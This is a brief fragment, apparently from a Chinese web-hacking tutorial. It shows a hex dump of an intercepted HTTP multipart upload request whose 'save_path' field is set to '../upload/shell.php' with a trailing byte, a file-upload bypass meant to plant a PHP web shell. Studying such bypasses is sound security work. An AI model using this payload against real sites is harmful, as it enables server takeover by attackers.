 Pretty Raw Hex \n
00000280 65 0d 0a 53 65 63 2d 46 65 74 63 68 2d 53 69 74 e Sec-Fetch-Sit
00000290 65 3a 20 73 61 6d 65 2d 6f 72 69 67 69 6e 0d 0a e: same-origin
000002a0 53 65 63 2d 46 65 74 63 68 2d 55 73 65 72 3a 20 Sec-Fetch-User:
000002b0 3f 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ?1 ----------
000002c0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
000002d0 2d 2d 2d 36 39 35 33 34 30 30 38 36 34 30 37 30 ---6953400864070
000002e0 37 35 30 34 36 33 32 36 39 34 31 39 37 31 36 31 7504632694197161
000002f0 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 Content-Dispos
00000300 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 ition: form-data
00000310 3b 20 6e 61 6d 65 3d 22 73 61 76 65 5f 70 61 74 ; name="save_pat
00000320 68 22 0d 0a 0d 0a 2e 2e 2f 75 70 6c 6f 61 64 2f h" ../upload/
00000330 73 68 65 6c 6c 2e 70 68 70 20 61 0d 0a 2d 2d 2d shell.php a ---
00000340 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000350 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 36 39 35 33 34 30 ----------695340
00000360 30 38 36 34 30 37 30 37 35 30 34 36 33 32 36 39 0864070750463269
HACK学习呀